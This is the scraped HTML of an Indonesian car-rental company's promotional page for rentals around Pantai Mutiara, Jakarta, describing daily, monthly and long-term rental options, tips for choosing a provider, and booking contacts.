</a></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-1ef0dfce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ef0dfce" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-59446c63" data-id="59446c63" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-15e7f37b elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="15e7f37b" data-element_type="widget" data-widget_type="theme-post-featured-image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/07/PosterMaker_22072020_215252.png?fit=500%2C500&#038;ssl=1" title="" alt="Rental Mobil Tridaya sakti Tambun" loading="lazy" /></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-21fe450a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21fe450a" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-60adfdff" data-id="60adfdff" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-339bd030 elementor-widget elementor-widget-heading" data-id="339bd030" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Berbagi Kebaikan</h2></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1bc4a60" data-id="1bc4a60" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1de73d21 elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--align-right elementor-share-buttons--color-custom elementor-share-buttons-mobile--align-center elementor-share-buttons--shape-square elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="1de73d21" data-element_type="widget" data-widget_type="share-buttons.default"><div class="elementor-widget-container"><div class="elementor-grid"><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_facebook">
<span class="elementor-share-btn__icon">
<i class="fab fa-facebook" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on facebook</span>
</span></div></div><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_whatsapp">
<span class="elementor-share-btn__icon">
<i class="fab fa-whatsapp" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on whatsapp</span>
</span></div></div><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_twitter">
<span class="elementor-share-btn__icon">
<i class="fab fa-twitter" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on twitter</span>
</span></div></div><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_pinterest">
<span class="elementor-share-btn__icon">
<i class="fab fa-pinterest" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on pinterest</span>
</span></div></div><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_linkedin">
<span class="elementor-share-btn__icon">
<i class="fab fa-linkedin" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on linkedin</span>
</span></div></div><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_email">
<span class="elementor-share-btn__icon">
<i class="fas fa-envelope" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on email</span>
</span></div></div></div></div></div></div></div></div></section><div class="elementor-element elementor-element-49296b52 elementor-widget elementor-widget-theme-post-content" data-id="49296b52" data-element_type="widget" data-widget_type="theme-post-content.default"><div class="elementor-widget-container"><div class="kk-star-ratings kksr-auto kksr-align-left kksr-valign-top"
data-payload='{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;7484&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;top&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;4&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;0\/5 - (0 votes)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Rental Mobil Pantai Mutiara&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'><div class="kksr-stars"><div class="kksr-stars-inactive"><div class="kksr-star" data-star="1" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="2" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="3" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="4" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="5" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div></div><div class="kksr-stars-active" style="width: 0px;"><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div></div></div><div class="kksr-legend" style="font-size: 19.2px;">
<span class="kksr-muted">Rate this post</span></div></div><p><a href="https://www.kalijagarentcar.com/rental-mobil-pantai-mutiara" target="_blank" rel="noopener noreferrer"><strong>Rental Mobil Pantai Mutiara</strong></a> &#8211; Kalijaga Rentcar menjadi pilihan sewaan Mobil di Jabodetabek, pilihan tepat bagi warga kota Jabodetabek. Apa saja jenis perjalanan Anda apakah untuk bisnis atau wisata, hubungi kami untuk merasakan mewahnya pelayanan. Kami akan melayani sepenuh hati</p><p>Kalijaga Rent Car &#8211; siap berikan penawaran khususnya dan umumnya untuk wilayah jabodetabek dengan harga yang sangat terjangkau.</p><h3>Solusi Transportasi Mudah Tanpa Ribet</h3><p>Jasa renta mobil pantai mutiara menjadi salah satu pilihan tepat bagi anda yang saat ini sedang membutuhkan sarana transportasi yang mudah dan tanpa ribet. Sejak dulu, rental mobil kian menjamur. Mulai dari sekadar bisnis rumahan hingga berbentuk perusahaan spesialis yang punya banyak cabang di berbagai kota.</p><p>Biasanya orang menyewa mobil untuk berbagai kebutuhan. Mulai dari substitusi waktu sewa yang singkat atau dalam bentang waktu yang lumayan lama. Oleh sebab itu, bila anda tidak benar-benar menyewa mobil secara terencana dan mengenal perusahaan jasa penyewaan mobil tersebut, bisa jadi anda akan kecewa dengan pelayanannya.</p><h3>Jenis Layanan Jasa Transportasi</h3><p>Di dalam sebuah jasa sewa mobil untuk pelayanannya terdapat berbagai macam jenis yang berbeda. Hal ini pastinya juga bisa berpengaruh terhadap biaya sewa yang akan anda keluarkan. Agar bisa memperoleh pelayanan sesuai dengan keinginan anda, maka anda harus tahu seperti apa jenis pelayanan tersebut.</p><h3>Rental Mobil Harian</h3><p>Salah satu jenis layanan jasa rental pantai mutiara adalah rental harian. Oleh sebab itu, saat anda menggunakan layanan rental harian ini anda akan mendapatkan informasi mengenai hal-hal pokok tentang mobil tersebut. Oleh sebab itu, anda bisa memilih mobil dan jenis layanan yang akan anda bahwa untuk mendapatkan perjalanan yang nyaman.</p><h3>Sewa Mobil Mingguan dan Bulanan</h3><p>Untuk jenis layanan sewa mobil yang satu ini biasanya banyak dipakai ketika libur panjang atau libur lebaran untuk mudik ke kampung halaman. Dalam layanan ini terdapat dua jenis layanan yakni sewa mobil plus sopir dan sewa mobil lepas kunci atau tanpa supir.</p><p>Salah satunya dengan melakukan pengecekan secara berkala. Ada perbaikan kerusakan yang dilakukan untuk mengetahui seperti apa kondisi mobil sebelum digunakan untuk perjalanan. Biasanya jenis rental mingguan atau bulanan ini ditujukan untuk perusahaan yang ingin sewa buah mobil.</p><h3>Rental Mobil Antar Jemput</h3><p>Mungkin anda bertanya &#8211; tanya apa yang dimaksud dengan rental antar jemput. Ini merupakan salah satu jenis layanan sewa mobil bila sewaktu-waktu ada urusan. Khususnya urusan yang berhubungan tentang penjemputan atau pun mengantarkan anda ke mana pun ke tempat yang diinginkan.</p><p>Misalnya bila anda ingin ke bandara atau ingin kembali ke rumah dari bandara. Anda bisa menggunakan jasa rental dengan layanan antar jemput ini. Jenis layanan antar jemput ini juga bisa digunakan untuk mengantarkan klien menuju hotel. Atau bisa juga dimanfaatkan untuk perjalanan dinas keluar kota.</p><h3>Sewa Mobil Jangka Panjang</h3><p>Salah satu jenis layanan jasa Kalijaga Rentcar &#8211; adalah sewa mobil jangka panjang. Dalam layanan ini sebuah mobil bisa di sewa mulai dari waktu 6 bulan hingga mencapai batas waktu 3 tahun. Umumnya layanan ini dimanfaatkan oleh sebuah perusahaan dalam kegiatan operasional usaha. Jenis mobil yang dipakai juga bukan mobil yang sering digunakan untuk urusan pribadi, tetapi lebih mengedepankan urusan kantor.</p><p>Misalnya tanpa jemputan karyawan atau ketika mengantarkan barang ke perusahaan lain maupun ke pabrik. Sementara itu, untuk pengecekan nya bila terdapat kerusakan maka akan dilakukan seperti ketika anda sewa mobil secara bulanan.</p><h3>Alasan Menggunakan Jasa Kalijaga Rentcar</h3><p>Saat ini melihat gaya hidup modern menjadikan bisnis rental mobil semakin banyak penggemarnya. Dengan hadirnya sosial media serta aplikasi sewa mobil menjadikan konsumen semakin lebih mudah saat menggunakan mobil untuk di sewa.</p><p>Saat ini pengguna jasa rental mobil kian banyak. Apalagi saat masuk musim libur akhir tahun seperti sekarang ini. Bukan hanya di kota &#8211; kota besar saja. Bahkan kota kecil selama memiliki destinasi wisata yang menarik tentu akan mempunyai permintaan rental mobil yang tinggi.</p><h3>Lebih Praktis</h3><p>Salah satu alasan bagi konsumen untuk memilih jasa rental mobil adalah karena lebih praktis. Sebab anda tidak perlu melakukan perawatan mobil, mengganti suku cadang mobil, membayar pajak dan mengurus asuransi. Anda tinggal melakukan reservasi dengan mudah dan memilih kendaraan serta memberikan jaminan. Dengan begitu, anda sudah bisa menggunakan mobil tersebut. Tetapi perusahaan yang membutuhkan kendaraan operasional pun juga bisa merasakan manfaatnya</p><h3>Area Pelayanan Sesuai Kota Tujuan</h3><p>Meskipun kebanyakan penyedia jasa rental di peroleh pelanggan dari luar kota. Khususnya bagi orang-orang yang mempunyai kebutuhan wisata dan jalan-jalan. Tetapi Kalijaga Rent Car juga menyediakan rental mobil untuk daerah Jakarta Utara dengan berbagai macam area.</p><p><a href="https://www.kalijagarentcar.com">Kalijaga.Rentcar</a> &#8211; melayani untuk kecamatan Cilincing, Kelapa Gading, Koja, Penjaringan dan Tanjung Priok.  Selain itu, rental mobil di sini membuat anda bisa kunjungi berbagai macam lokasi wisata menarik.</p><p>Bila anda tidak setiap hari menggunakan mobil dan hanya memerlukan mobil untuk kebutuhan tertentu, maka pilihan paling tepat adalah menggunakan jasa rental mobil. Saat ini jasa rental mobil pantai mutiara juga melayani sewa harian, mingguan, bulanan bahkan ada juga yang menyediakan layanan sewa tahunan.</p><h3>Kapasitas Penumpang Lebih Banyak</h3><p>Banyak orang yang sudah punya mobil pribadi tapi tetap memerlukan jasa rental mobil. Terlebih lagi bila anda sudah melakukan family trip atau mengantar tamu perusahaan dengan jumlah yang tidak sedikit. Oleh sebab itu, anda tak perlu heran jika jasa Kalijaga Rentcar &#8211; mempunyai pilihan armada yang cukup banyak dengan kapasitas penumpang.</p><h3>Bisa Menaiki Mobil Idaman</h3><p>Bila anda membeli mobil, tentunya harus mengeluarkan biaya yang cukup besar. Tetapi saat anda rental mobil, anda cukup mengeluarkan dana sesuai kebutuhan. Hal ini disebabkan karena sistem sewa bisa disesuaikan dengan kebutuhan. Misalnya anda hanya memerlukan hasil tersebut 1 hari, tentukan biaya yang harus dikeluarkan juga selama sehari saja.</p><h3>Tidak Memerlukan Biaya Perawatan</h3><p>Sebuah mobil pastinya memerlukan perawatan berjangka. Biaya perawatan mobil saat ini masih tergolong mahal dan sangat bervariasi. Akan tetapi berbeda halnya bila anda menyewa mobil. Tetapi perawatan tersebut akan menjadi tanggung jawab pemilik atau penyedia jasa rental. Jika pun ada, biasanya ini bersifat opsional di mana terdapat kasus tertentu.</p><h3>Punya Mobil Mewah dengan Biaya Murah</h3><p>Salah satu keuntungan menggunakan jasa rental mobil pantai mutiara, adalah bisa mempunyai mobil mewah dengan biaya yang cukup murah. Hal ini pastinya menjadi salah satu keuntungan tersendiri bagi penyewa mobil, Sekarang mobil sewaan tidak hanya terpaku pada mobil harian maupun mobil keluarga. Tetapi juga merambah ke berbagai mobil mewah.</p><h3>Tips Memilih Rental Mobil Pantai Mutiara Terbaik</h3><p>Arus mobilitas di kota besar seperti Jakarta memang mengalami peningkatan yang signifikan dari waktu ke waktu. Ada banyak aspek yang mendasari nya, mulai dari berkembangnya pusat perbelanjaan, pariwisata sampai dengan pekerjaan yang menjadikan Jakarta menjadi kota dengan masyarakat pengguna transportasi nya terbanyak.</p><p>Berkaitan dengan hal tersebut, membuat jasa transportasi kian menjamur dan dan salah satunya adalah jasa sewa kendaraan roda empat. Semuanya selalu menawarkan berbagai macam mobil untuk disewa baik online maupun offline.</p><p>Bila anda memerlukan jasa sewa mobil, anda harus memastikan anda peroleh pelayanan tersebut dengan mudah, tidak ribet dan tentunya berkualitas. Solusinya anda bisa mempercayakan kepada jasa dari Kalijaga Rent Car. Berikut ini ada beberapa tips yang bisa anda ikuti agar mendapatkan layanan sewa mobil terbaik untuk kebutuhan transportasi anda.</p><h3>Melakukan Riset Sebelum Menentukan Tempat Rental Mobil</h3><p>Sebelum anda memutuskan untuk rental mobil, penting sekali bagi anda untuk melakukan riset lebih dahulu. Hal ini bertujuan sebagai bagian dari perencanaan yang matang. Sebab sebelum melakukan perjalanan dengan sewa mobil, anda tentu ingin agar bisa lebih efisien khususnya dalam hal budget atau pengeluaran. Berapa jumlah biayanya, berapa lama waktu sewa dan di mana memilih tempat rental yang tepat.</p><h3>Menyesuaikan Jenis Mobil Sesuai Kebutuhan</h3><p>Misalnya bila anda akan pergi dengan 7 orang, maka sebaiknya anda memiliki kendaraan yang bisa memuat kapasitas penumpang sebanyak 7 orang. Hal ini sepertinya sepele akan tetapi sangat penting untuk diperhatikan saat anda memilih jasa Kalijaga Rentcar. Sebab dengan memilih kendaraan yang sesuai kebutuhan, tentunya anda akan mendapatkan perjalanan yang nyaman. Selain itu, efisiensi biaya pengeluaran juga lebih maksimal.</p><h3>List Rental Mobil Ternama di Jakarta</h3><p>Langkah selanjutnya yang bisa anda lakukan adalah membuat daftar berbagai tempat rental mobil yang ada di Jakarta. Anda bisa membuat list mana saja rental mobil yang sudah punya reputasi baik dan punya unit kendaraan dengan tipe yang anda butuhkan saat ini. Apalagi di era yang canggih seperti saat ini, anda bisa mengumpulkan berbagai macam daftar tempat rental mobil dengan mudah melalui internet.</p><h3>Bandingkan Harga Yang di Tawarkan</h3><p>Jika anda sudah punya daftar mana saja tempat yang menyediakan jasa rental mobil pantai mutiara dengan berbagai macam tipe kendaraan yang anda cari. Maka selanjutnya anda bisa dengan mudah membandingkan harga sewa antara 1 tempat sewa mobil dengan tempat lainnya. Dengan demikian, kemungkinan anda bisa lebih berhemat saat menyewa mobil.</p><h3>Konsultasi Sebelum Pembayaran Rental Mobil</h3><p>Maka selanjutnya yang bisa anda lakukan yaitu berkonsultasi dengan penyedia rental mobil di mana anda akan menyewa kendaraan sebagai transportasi. Ada beberapa hal yang perlu di konsultasi kan sebelum anda melakukan pembayaran rental mobil tersebut. Apa saja itu?</p><h3>Waktu Sewa Mobil</h3><p>Adanya konsultasi bisa mempermudah anda untuk menentukan berapa lama anda menyewa mobil tersebut. Selain itu, anda juga bisa mengetahui kapan rencana anda untuk menyewa mobil. Hal ini penting sekali untuk dilakukan beberapa hari sebelum anda menyewa mobil. Anda juga bisa memastikan availability dari mobil tersebut. Jika sudah menemukan kesepakatan berapa lama dan kapan waktu sewa mobil.</p><h3>Pilih Penyedia Rental dengan Unit Mobil yang Terawat</h3><p>Jasa rental mobil pantai mutiara yang baik tentu saja hanya akan menyewakan unit kendaraan yang terawat. Seperti unit mobil selalu di service berkala setiap bulan. Kebersihan mobil terjaga dan mobil tersebut tepat pajak. Semua itu bisa anda dapatkan di Kalijaga Rent Car yang merupakan penyedia jasa rental mobil pademangan murah.  Nikmati kemudahan mendapatkan sewa mobil terbaik hanya di Kalijaga Rent Car.</p><p>Yuk ambil kesempatan terbaik sekarang dengan booking armada dari Kalijagarentcar.com dan dapatkan banyak keuntungan di atas serta harga sewa promo nya Kunjungi Kami di Rental Mobil Pantai Mutiara</p><p>Unruk Pemesanan silahkan hubungi markering Rental Mobil Pantai Mutiara Reservasi 0813 1491 4474 RaekhanTelepon/ SMS/ Whatsapp 24 Jam</p><p><a href="https://api.whatsapp.com/send?phone=6281314914474&amp;text=Halo%20Pak,%20Saya%20Ingin%20Dapat%20%20%20Info%20Tentang%20Harga%20Sewa%20Mobil.%20Terimakasih."><img data-lazyloaded="1" src="[data-uri]" data-recalc-dims="1" decoding="async" class="td-animation-stack-type0-1 wp-image-504 size-medium alignnone" data-src="https://i0.wp.com/www.ksglobalreadymix.com/wp-content/uploads/2017/08/konsultasi-via-whatsapp-300x146-300x146.jpg?resize=300%2C146&#038;ssl=1" alt="" width="300" height="146" /></a></p><p><em><strong>Kenyamanan dan keselamatan anda di perjalanan menjadi prioritas layanan.</strong></em></p></div></div><div class="elementor-element elementor-element-68aeb831 elementor-widget elementor-widget-post-navigation" data-id="68aeb831" data-element_type="widget" data-widget_type="post-navigation.default"><div class="elementor-widget-container"><div class="elementor-post-navigation"><div class="elementor-post-navigation__prev elementor-post-navigation__link">
<a href="https://www.kalijagarentcar.com/rental-mobil-pramuka-jakarta-timur" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-arrow-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Rental Mobil Pramuka Jakarta Timur</span></span></a></div><div class="elementor-post-navigation__next elementor-post-navigation__link">
<a href="https://www.kalijagarentcar.com/rental-mobil-raden-saleh-jakarta" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Rental Mobil Raden Saleh Jakarta</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-arrow-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a></div></div></div></div></div></div></div></section></div></div><div data-elementor-type="footer" data-elementor-id="11227" class="elementor elementor-11227 elementor-location-footer"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-293ba694 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="293ba694" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7f8a2a4b" data-id="7f8a2a4b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c0f2c31 elementor-widget elementor-widget-image" data-id="c0f2c31" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="500" height="212" data-src="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2019/12/kali22.png?fit=500%2C212&amp;ssl=1" class="attachment-medium_large size-medium_large wp-image-16710" alt="" data-srcset="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2019/12/kali22.png?w=500&amp;ssl=1 500w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2019/12/kali22.png?resize=300%2C127&amp;ssl=1 300w" data-sizes="(max-width: 500px) 100vw, 500px" /></div></div><div class="elementor-element elementor-element-113b591b elementor-tablet-align-start elementor-hidden-tablet elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="113b591b" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
<span class="elementor-icon-list-text">0858-8555-6074 </span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
<span class="elementor-icon-list-text">0813-1491-4474 </span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">raekhan22@gmail.com</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
<span class="elementor-icon-list-text">Jl. Perumahan Citra 5 Blok 6 No. 5, Kalideres, Jakarta Barat, DKI Jakarta 11820</span></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ceeae98" data-id="6ceeae98" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5adb05e8 elementor-widget elementor-widget-heading" data-id="5adb05e8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">KALIJAGARENTCAR.COM</h4></div></div><div class="elementor-element elementor-element-f98dfaf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f98dfaf" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/tentang-kami"><span class="elementor-icon-list-text">Tentang</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/layanan"><span class="elementor-icon-list-text">Layanan</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/galeri"><span class="elementor-icon-list-text">Galeri</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/artikel"><span class="elementor-icon-list-text">Artikel</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/kontak-kami"><span class="elementor-icon-list-text">Kontak</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ea00a22" data-id="6ea00a22" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-22fa24c8 elementor-widget elementor-widget-heading" data-id="22fa24c8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Rental Mobil</h4></div></div><div class="elementor-element elementor-element-427c0794 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="427c0794" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/rental-mobil-murah-jabodetabek"><span class="elementor-icon-list-text">Rental Mobil Jakarta</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/rental-mobil-murah-jabodetabek"><span class="elementor-icon-list-text">Rental Mobil Bogor</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/rental-mobil-murah-jabodetabek"><span class="elementor-icon-list-text">Rental Mobil Depok</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/rental-mobil-murah-jabodetabek"><span class="elementor-icon-list-text">Rental Mobil Tangerang</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/rental-mobil-murah-jabodetabek"><span class="elementor-icon-list-text">Rental Mobil Bekasi</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-36d64036" data-id="36d64036" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2c733247 elementor-widget elementor-widget-heading" data-id="2c733247" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Promo Terbaru</h4></div></div><div class="elementor-element elementor-element-117058a elementor-grid-1 elementor-posts--thumbnail-none elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="117058a" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:7,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic"><div class="elementor-widget-container"><div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid"><article class="elementor-post elementor-grid-item post-20435 post type-post status-publish format-standard has-post-thumbnail hentry category-by_raekhan"><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://www.kalijagarentcar.com/sewa-mobil-jakarta-selatan" >
Sewa Mobil Jakarta Selatan			</a></h3></div></article><article class="elementor-post elementor-grid-item post-20275 post type-post status-publish format-standard has-post-thumbnail hentry category-by_raekhan"><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://www.kalijagarentcar.com/sewa-mobil-alphard-jakarta" >
Sewa Mobil Alphard Jakarta			</a></h3></div></article><article class="elementor-post elementor-grid-item post-20272 post type-post status-publish format-standard has-post-thumbnail hentry category-by_raekhan"><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://www.kalijagarentcar.com/sewa-mobil-elf-jakarta" >
Sewa Mobil Elf Jakarta			</a></h3></div></article><article class="elementor-post elementor-grid-item post-20258 post type-post status-publish format-standard has-post-thumbnail hentry category-by_raekhan"><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://www.kalijagarentcar.com/sewa-mobil-hiace-jakarta" >
Sewa Mobil Hiace Jakarta			</a></h3></div></article><article class="elementor-post elementor-grid-item post-20246 post type-post status-publish format-standard has-post-thumbnail hentry category-by_raekhan"><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://www.kalijagarentcar.com/rental-mobil-innova-reborn" >
Rental Mobil Innova Reborn			</a></h3></div></article></div></div></div><div class="elementor-element elementor-element-299890e elementor-widget elementor-widget-html" data-id="299890e" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"><link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
<a href="https://bit.ly/kalijagarent" class="float" target="_blank">
<i class="fa fa-whatsapp my-float"> Hubungi Kami</i>
</a></div></div></div></div></div></section><footer class="elementor-section elementor-top-section elementor-element elementor-element-d86652e elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="d86652e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7b8c78ed" data-id="7b8c78ed" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-32bfefdb elementor-widget elementor-widget-heading" data-id="32bfefdb" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">© 2015 Kalijagarentcar.com All rights reserved by Baotme.com</p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1f0217e5" data-id="1f0217e5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-61e46cea e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="61e46cea" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-632c277" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
